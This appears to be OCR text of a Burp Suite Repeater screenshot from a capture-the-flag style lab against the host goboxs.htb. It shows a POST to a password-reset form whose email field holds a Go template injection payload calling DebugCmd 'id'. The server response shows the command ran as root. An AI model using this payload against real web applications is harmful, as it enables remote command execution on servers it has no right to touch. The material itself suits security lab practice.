 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < ▼ > ▼ 目标: http://goboxs.htb:8080 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "id"}}
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: uid=0(root) gid=0(root) groups=0(root)
41
42
43 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </div>
51 </section>
52
? Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成 1,716字节 | 206毫秒